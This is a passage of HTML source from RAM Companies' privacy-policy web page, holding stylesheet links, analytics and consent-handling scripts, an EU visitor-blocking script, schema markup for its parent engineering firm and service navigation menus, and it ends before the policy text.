

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ramcom.com/privacy-policy
body_size: 28791
content:
<!doctype html><html lang="en"><head>
    <meta charset="utf-8">
    <title>Privacy Policy - RAM Companies</title>
    <link rel="shortcut icon" href="https://ramcom.com/hubfs/RAM_Favicon_WhiteBG-Mar-03-2025-08-53-55-2904-PM.png">
    <meta name="description" content="Learn about your rights and how RAM Companies uses your information to enhance our services. ">

    <style>@font-face {
        font-family: "Open Sans";
        font-weight: 400;
        font-style: normal;
        font-display: swap;
        src: url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff"),
             url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff");
    }
@font-face {
        font-family: "Open Sans";
        font-weight: 500;
        font-style: normal;
        font-display: swap;
        src: url("/_hcms/googlefonts/Open_Sans/500.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/500.woff") format("woff"),
             url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff");
    }
@font-face {
        font-family: "Open Sans";
        font-weight: 600;
        font-style: normal;
        font-display: swap;
        src: url("/_hcms/googlefonts/Open_Sans/600.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/600.woff") format("woff"),
             url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff");
    }
@font-face {
        font-family: "Open Sans";
        font-weight: 700;
        font-style: normal;
        font-display: swap;
        src: url("/_hcms/googlefonts/Open_Sans/700.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/700.woff") format("woff"),
             url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff");
    }

            body {
                font-family: Open Sans;
            }
        @font-face {
        font-family: "Open Sans";
        font-weight: 400;
        font-style: normal;
        font-display: swap;
        src: url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff"),
             url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff");
    }
@font-face {
        font-family: "Open Sans";
        font-weight: 500;
        font-style: normal;
        font-display: swap;
        src: url("/_hcms/googlefonts/Open_Sans/500.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/500.woff") format("woff"),
             url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff");
    }
@font-face {
        font-family: "Open Sans";
        font-weight: 600;
        font-style: normal;
        font-display: swap;
        src: url("/_hcms/googlefonts/Open_Sans/600.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/600.woff") format("woff"),
             url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff");
    }
@font-face {
        font-family: "Open Sans";
        font-weight: 700;
        font-style: normal;
        font-display: swap;
        src: url("/_hcms/googlefonts/Open_Sans/700.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/700.woff") format("woff"),
             url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff");
    }
@font-face {
        font-family: "Open Sans";
        font-weight: 400;
        font-style: italic;
        font-display: swap;
        src: url("/_hcms/googlefonts/Open_Sans/italic.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/italic.woff") format("woff"),
             url("/_hcms/googlefonts/Open_Sans/regular.woff2") format("woff2"), url("/_hcms/googlefonts/Open_Sans/regular.woff") format("woff");
    }

            .pwr-header__skip {
                font-family: Open Sans;
            }</style>

    

    

    
        
        
    
    
<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Learn about your rights and how RAM Companies uses your information to enhance our services. ">
    <meta property="og:title" content="Privacy Policy - RAM Companies">
    <meta name="twitter:description" content="Learn about your rights and how RAM Companies uses your information to enhance our services. ">
    <meta name="twitter:title" content="Privacy Policy - RAM Companies">

    

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Short Elliott Hendrickson Inc.",
        "logo": { 
            "@type": "ImageObject",
            "url": "https://www.sehinc.com/hubfs/RAM_Color_NEW_2025-Feb-26-2025-05-23-38-3494-PM.png"
        },
        "url": "https://ramcom.com/privacy-policy",
        "address": {
            "@type": "PostalAddress",
            "addressCountry": "",
            "addressRegion": "MN",
            "addressLocality": "St. Paul",
            "postalCode":"55110",
            "streetAddress": "3535 Vadnais Center Drive"
        },
        
        "telephone": "216-393-7663",
        "knowsLanguage": "en"
    }
</script>
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/75202823013/1768407551072/template_pwr.min.css">

        <style>
            body {
                margin:0px;
            }
            img:not([src]):not([srcset]) {
                visibility:hidden;
            }
        </style>
    
<link class="hs-async-css" rel="preload" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903655567/1768407529433/template_pwr-defer.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903655567/1768407529433/template_pwr-defer.min.css"></noscript>
<link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/157975045816/1753816252181/template_child.min.css">
<style>#hs_cos_wrapper_header_page .pwr-header-logo,
#hs_cos_wrapper_header_page .pwr-header-logo__img {
  max-width:185px;
  height:auto;
}

@media (max-width:575px) {
  #hs_cos_wrapper_header_page .pwr-header-logo,
  #hs_cos_wrapper_header_page .pwr-header-logo__img { max-width:185px; }
}

#hs_cos_wrapper_header_page .scroll .pwr-header-logo,
#hs_cos_wrapper_header_page .scroll .pwr-header-logo__img--sticky {
  max-width:185px;
  height:auto;
}

@media (max-width:575px) {
  #hs_cos_wrapper_header_page .scroll .pwr-header-logo,
  #hs_cos_wrapper_header_page .scroll .pwr-header-logo__img--sticky { max-width:185px; }
}

#hs_cos_wrapper_header_page .pwr-header-logo img { vertical-align:middle; }
</style>
<link class="hs-async-css" rel="preload" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903655559/1768407536530/template_pwr-burger.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" fetchpriority="low">
<noscript><link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903655559/1768407536530/template_pwr-burger.min.css"></noscript>
<link class="hs-async-css" rel="preload" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117902081815/1768407546902/template_scroll-shadow.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" fetchpriority="low">
<noscript><link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117902081815/1768407546902/template_scroll-shadow.min.css"></noscript>
<link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150181/1768407552029/template_pwr-search.min.css" defer="true">
<link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150186/1768407553721/template_pwr-form.min.css" defer="true">
<style>#hs_cos_wrapper_header_page .hs-search-field__suggestions li a { padding-right:130px; }

#hs_cos_wrapper_header_page .hs-search-field__suggestions a:before { content:''; }
</style>
<link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903655564/1769010868910/template_pwr-sec-breadcrumbs.min.css">
<link class="hs-async-css" rel="preload" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903655545/1769010854818/template_pwr-sec-txt.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903655545/1769010854818/template_pwr-sec-txt.min.css"></noscript>
<link class="hs-async-css" rel="preload" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117902081821/1768407555788/template_pwr-footer.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" fetchpriority="low">
<noscript><link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117902081821/1768407555788/template_pwr-footer.min.css"></noscript>
<style>#hs_cos_wrapper_footer_page .pwr-footer__content .pwr-adc__wrapper { --col-padding:30px; }
</style>
<link class="hs-async-css" rel="preload" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150178/1768407525064/template_advanced-content.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'" fetchpriority="low">
<noscript><link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150178/1768407525064/template_advanced-content.min.css"></noscript>
<link class="hs-async-css" rel="preload" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117902081834/1768407561615/template_pwr-social.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117902081834/1768407561615/template_pwr-social.min.css"></noscript>
<link class="hs-async-css" rel="preload" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150173/1768407546322/template_pwr-transitions.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/117903150173/1768407546322/template_pwr-transitions.min.css"></noscript>
<link class="hs-async-css" rel="preload" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/75205472951/1768407539433/template_custom-styles.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/75205472951/1768407539433/template_custom-styles.min.css"></noscript>
<link class="hs-async-css" rel="preload" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/157975045816/1753816252181/template_child.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://ramcom.com/hubfs/hub_generated/template_assets/1/157975045816/1753816252181/template_child.min.css"></noscript>
<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
.dnd_area-row-0-force-full-width-section > .row-fluid {
  max-width: none !important;
}
.dnd_area-row-1-force-full-width-section > .row-fluid {
  max-width: none !important;
}
/* HubSpot Styles (default) */
.dnd_area-row-0-padding {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.dnd_area-row-1-padding {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
/* HubSpot Styles (mobile) */
@media (max-width: 767px) {
  .dnd_area-row-1-padding {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }
}
</style>
    

    
<!--  Added by GoogleAnalytics integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
_hsp.push(['addPrivacyConsentListener', function(consent) { if (consent.allowed || (consent.categories && consent.categories.analytics)) {
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create','UA-12821732-1','auto');
  ga('send','pageview');
}}]);
</script>

<!-- /Added by GoogleAnalytics integration -->

    <link rel="canonical" href="https://ramcom.com/privacy-policy">

<!-- GDPR: Detect EU visitors and block HubSpot and other third-party scripts from loading, hides all forms, disable embedded iframes, chat, analytics, ads, and prevent data submission before anything initializes-->
<script>
(function () {
  // Replace with your CDN-injected country code variable
  // Example: Cloudflare injects it server-side
  var country = window.CF_COUNTRY || '';

  // EU/EEA country codes
  var EU = [
    'AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IE','IT',
    'LV','LT','LU','MT','NL','PL','PT','RO','SK','SI','ES','SE',
    'IS','LI','NO'
  ];

  if (EU.includes(country)) {
    // Prevent all third-party script execution
    document.addEventListener('DOMContentLoaded', function () {

      // Hide all forms
      document.querySelectorAll('form').forEach(function (f) {
        f.style.display = 'none';
      });

      // Hide iframes (maps, videos, embeds, chat)
      document.querySelectorAll('iframe').forEach(function (i) {
        i.style.display = 'none';
      });

      // Remove HubSpot + tracking scripts if injected late
      document.querySelectorAll('script').forEach(function (s) {
        if (s.src && (
          s.src.includes('hubspot') ||
          s.src.includes('google-analytics') ||
          s.src.includes('gtag') ||
          s.src.includes('facebook') ||
          s.src.includes('linkedin') ||
          s.src.includes('hotjar')
        )) {
          s.remove();
        }
      });

      // Optional: Replace page content with notice
      document.body.innerHTML = `
        <div style="padding:2rem;font-family:sans-serif;">
          <h2>Service Not Available in Your Region</h2>
          <p>This website does not collect personal data from visitors in the EU/EEA.</p>
        </div>
      `;
    });
  }
})();
</script>

<!-- FontAwesome Icons-->
<script src="https://kit.fontawesome.com/c35a52662b.js" crossorigin="anonymous"></script>

<!-- Schema AEO-->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.sehinc.com/#organization","name":"SEH","url":"https://www.sehinc.com","logo":"https://www.sehinc.com/logo.png","sameAs":["https://www.linkedin.com/company/sehinc","https://www.facebook.com/SEHinc","https://twitter.com/SEHinc","https://www.instagram.com/sehinc"],"description":"SEH is a national engineering, architecture, and planning firm providing sustainable and innovative solutions across water, transportation, energy, and environmental projects. Experts in civil, structural, and environmental engineering, SEH partners with clients to deliver high-quality, cost-effective, and resilient infrastructure solutions.","keywords":"engineering, architecture, planning, civil engineering, structural engineering, environmental services, water resources, wastewater engineering, transportation planning, GIS, surveying, construction services, bridge inspections, highway design, landscape architecture","contactPoint":{"@type":"ContactPoint","contactType":"customer service","telephone":"+1-651-490-2000","email":"info@sehinc.com"},"areaServed":[{"@type":"State","name":"Colorado"},{"@type":"State","name":"Florida"},{"@type":"State","name":"Indiana"},{"@type":"State","name":"Iowa"},{"@type":"State","name":"Kansas"},{"@type":"State","name":"Michigan"},{"@type":"State","name":"Minnesota"},{"@type":"State","name":"Nebraska"},{"@type":"State","name":"North Carolina"},{"@type":"State","name":"North Dakota"},{"@type":"State","name":"South Dakota"},{"@type":"State","name":"Texas"},{"@type":"State","name":"Virginia"},{"@type":"State","name":"Wisconsin"},{"@type":"State","name":"Wyoming"}],"hasOfferCatalog":{"@type":"OfferCatalog","name":"SEH Services","itemListElement":[{"@type":"Offer","itemOffered":{"@type":"Service","name":"Airports","url":"https://www.sehinc.com/services/airports"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Architecture & Building Design","url":"https://www.sehinc.com/services/architecture-building-design"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Asset Management","url":"https://www.sehinc.com/services/asset-management"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Bridge Design & Inspections","url":"https://www.sehinc.com/services/bridge-design-inspections"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Civil Engineering","url":"https://www.sehinc.com/services/civil-engineering"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Commercial/Retail Land Development","url":"https://www.sehinc.com/services/commercial-retail-land-development"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Construction Services","url":"https://www.sehinc.com/services/construction-services"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Distribution Design","url":"https://www.sehinc.com/services/distribution-design"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Drone Services","url":"https://www.sehinc.com/services/drone-services"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Electrical Engineering","url":"https://www.sehinc.com/services/electrical-engineering"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Economic Development & Finance","url":"https://www.sehinc.com/services/economic-development-finance"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Environmental Services","url":"https://www.sehinc.com/services/environmental-services"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Food & Beverage","url":"https://www.sehinc.com/services/food-beverage"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Funding Services","url":"https://www.sehinc.com/services/funding-services"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Geotechnical Engineering","url":"https://www.sehinc.com/services/geotechnical-engineering"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Geographic Information Systems (GIS)","url":"https://www.sehinc.com/services/gis"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Highway Design","url":"https://www.sehinc.com/services/highway-design"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Hotels & Hospitality","url":"https://www.sehinc.com/services/hotels-hospitality"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Landscape Architecture","url":"https://www.sehinc.com/services/landscape-architecture"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Mechanical Engineering","url":"https://www.sehinc.com/services/mechanical-engineering"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Mining","url":"https://www.sehinc.com/services/mining"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Natural Resources Services","url":"https://www.sehinc.com/services/natural-resources-services"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Oil & Gas","url":"https://www.sehinc.com/services/oil-gas"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Planning & Urban Design","url":"https://www.sehinc.com/services/planning-urban-design"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Railroad Design","url":"https://www.sehinc.com/services/railroad-design"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Residential Land Development","url":"https://www.sehinc.com/services/residential-land-development"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Road & Street Design","url":"https://www.sehinc.com/services/road-street-design"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Structural Engineering","url":"https://www.sehinc.com/services/structural-engineering"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Surveying","url":"https://www.sehinc.com/services/surveying"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Traffic Engineering","url":"https://www.sehinc.com/services/traffic-engineering"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Transportation Planning","url":"https://www.sehinc.com/services/transportation-planning"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Trenchless Technology","url":"https://www.sehinc.com/services/trenchless-technology"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Utility Design","url":"https://www.sehinc.com/services/utility-design"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Visualization Services","url":"https://www.sehinc.com/services/visualization-services"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Wastewater Engineering","url":"https://www.sehinc.com/services/wastewater-engineering"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Water Engineering","url":"https://www.sehinc.com/services/water-engineering"}},{"@type":"Offer","itemOffered":{"@type":"Service","name":"Water Resources","url":"https://www.sehinc.com/services/water-resources"}}]},"location":[{"@type":"Place","name":"Denver, CO","address":{"@type":"PostalAddress","streetAddress":"2000 South Colorado Boulevard, Suite 1200, Colorado Center Tower Two","addressLocality":"Denver","addressRegion":"CO","postalCode":"80222-7938","addressCountry":"US"},"telephone":"720.540.6800","faxNumber":"800.490.4966"},{"@type":"Place","name":"Durango, CO","address":{"@type":"PostalAddress","streetAddress":"934 Main Avenue, Suite C","addressLocality":"Durango","addressRegion":"CO","postalCode":"81301","addressCountry":"US"},"telephone":"970.385.4546","faxNumber":"970.385.4502"},{"@type":"Place","name":"Pueblo, CO","address":{"@type":"PostalAddress","streetAddress":"503 North Main Street, Suite 225, Thatcher Building","addressLocality":"Pueblo","addressRegion":"CO","postalCode":"81003-3138","addressCountry":"US"},"telephone":"719.423.7400"}]}</script>

<!-- GDPR: HubSpot Consent Listener: Load non-essential scripts only after opt-in -->
<script>
  // 1. Load Google Analytics
  function loadGoogleAnalytics() {
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-XXXXXXXXX-Y', 'auto'); // <-- Replace with your GA Tracking ID
    ga('send', 'pageview');
  }

  // 2. Load YouTube embeds
  function loadYouTubeEmbeds() {
    const placeholders = document.querySelectorAll('.youtube-placeholder');
    placeholders.forEach(el => {
      const iframe = document.createElement('iframe');
      iframe.setAttribute('src', el.dataset.src); // data-src should have privacy-enhanced YouTube URL
      iframe.setAttribute('frameborder', '0');
      iframe.setAttribute('allowfullscreen', 'true');
      el.parentNode.replaceChild(iframe, el);
    });
  }

  // 3. Load HubSpot marketing scripts (example)
  function loadHubSpotMarketingScripts() {
    // Custom marketing scripts go here
    // Or rely on HubSpot modules configured for "marketing" category
  }

  // 4. Load Facebook Pixel
  function loadFacebookPixel() {
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    
    fbq('init', 'YOUR_PIXEL_ID'); // <-- Replace with your Pixel ID
    fbq('track', 'PageView');
  }

  // 5. Load LinkedIn Insight Tag
  function loadLinkedInInsight() {
    _linkedin_partner_id = "YOUR_LINKEDIN_ID"; // <-- Replace with your LinkedIn ID
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);

    (function(){var s = document.getElementsByTagName("script")[0];
      var b = document.createElement("script");
      b.type = "text/javascript";b.async = true;
      b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
      s.parentNode.insertBefore(b, s);})();
  }

  // 6. Load ShareThis embed
  function loadShareThis() {
    var st = document.createElement('script');
    st.type = 'text/javascript';
    st.async = true;
    st.src = 'https://platform-api.sharethis.com/js/sharethis.js#property=YOUR_PROPERTY_KEY&product=inline-share-buttons';
    document.body.appendChild(st);
  }

  // 7. Consent Listener
  _hsp.push([
    'addPrivacyConsentListener',
    function(consentData) {
      // Analytics scripts
      if(consentData.categories.includes('analytics')) {
        loadGoogleAnalytics();
      }

      // Marketing scripts
      if(consentData.categories.includes('marketing')) {
        loadHubSpotMarketingScripts();
        loadFacebookPixel();
        loadLinkedInInsight();
        loadShareThis();
      }

      // Functional scripts
      if(consentData.categories.includes('functional')) {
        loadYouTubeEmbeds();
      }
    }
  ]);
</script>

<!-- janifer-->
<script async src="https://static.srcspot.com/libs/janifer.js" type="text/javascript"></script>
<meta property="og:url" content="https://ramcom.com/privacy-policy">
<meta name="twitter:card" content="summary">
<meta http-equiv="content-language" content="en">






  
  <meta name="generator" content="HubSpot"></head>
  <body>
    <div class="body-wrapper   hs-content-id-158550979879 hs-site-page page  
    pwr-v--45 line-numbers" data-aos-global-disable="phone" data-aos-global-offset="250" data-aos-global-delay="50" data-aos-global-duration="400"><div id="hs_cos_wrapper_page_settings" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"></div><div data-global-resource-path="RamUsa_February2024/templates/partials/header.html"><header class="header">

    
    <a href="#main-content" class="pwr-header__skip">Skip to content</a><div class="header__container"><div id="hs_cos_wrapper_header_page" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><!-- templateType: none -->
<style>
    .pwr--page-editor-fix {
        max-height: 120px;
    }
 </style><div id="pwr-header-top" class="pwr-header-top vanilla     pwr--dark  pwr--page-editor-fix cm_header">
  <div class="pwr-header-top__content-wrapper page-center pwr--clearfix"><div class="pwr-header-top__menu pwr-header-top__menu--dark pwr-js-menu">
        <span id="hs_cos_wrapper_header_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_header_page_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="158506525737" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/about" role="menuitem">Roof, Pavement and Building Enclosure Consulting</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/get-started" role="menuitem">Start your project with RAM Companies today</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.ramcommand.com/" role="menuitem" target="_blank" rel="noopener">RAM Command</a></li>
 </ul>
</div></span>
    </div></div>
</div>



<div id="pwr-js-burger" class="pwr-burger closed vanilla pwr--light pwr--page-editor-fix cm_header">
  <a href="#" id="pwr-js-burger__trigger-close" aria-label="Close Burger Menu" class="pwr-burger__trigger-close vanilla">
    Close <span class="pwr-burger__icon-close"></span>
  </a>
          
            
          
          <div class="pwr-burger__menu pwr-js-menu pwr-scroll-shadow__wrapper pwr-scroll-shadow__wrapper--vert pwr-scroll-shadow__root pwr-scroll-shadow__root--vert"><span id="hs_cos_wrapper_header_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_header_page_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="158092156529" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://ramcom.com/roofing/" aria-haspopup="true" aria-expanded="false" role="menuitem">Roofing</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/roofing/visual-roof-inspections" role="menuitem">Visual Roof Inspections</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/roofing/design-services" role="menuitem">Design Services</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/roofing/bid-management/" role="menuitem">Bid Management</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/roofing/project-management" role="menuitem">Project Management</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://ramcom.com/pavement/" aria-haspopup="true" aria-expanded="false" role="menuitem">Pavement</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/pavement/pavement-assessment" role="menuitem">Pavement Assessment</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/pavement/pavement-consulting" role="menuitem">Pavement Consulting</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/pavement/exterior-lighting-evaluations-and-analysis/" role="menuitem">Exterior Lighting Evaluations and Analysis</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://ramcom.com/enclosures" aria-haspopup="true" aria-expanded="false" role="menuitem">Enclosures</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/enclosures/consulting-services" role="menuitem">Design Consulting</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/enclosures/structural-assessments/" role="menuitem">Structural Assessments</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/enclosures/building-envelope-services/" role="menuitem">Building Envelope Services</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://ramcom.com/aerial" aria-haspopup="true" aria-expanded="false" role="menuitem">Aerial</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/aerial/infrared-scans-and-analysis" role="menuitem">Infrared Scans and Analysis</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/aerial/roof-moisture-scans" role="menuitem">Roof Moisture Scans</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/aerial/steam-leak-detection" role="menuitem">Steam Leak Detection</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/aerial/energy-thermal-scans" role="menuitem">Energy Thermal Scans</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/aerial/large-portfolios-and-property-assessments" role="menuitem">Large Portfolios and Property Assessments</a></li>
   </ul></li>
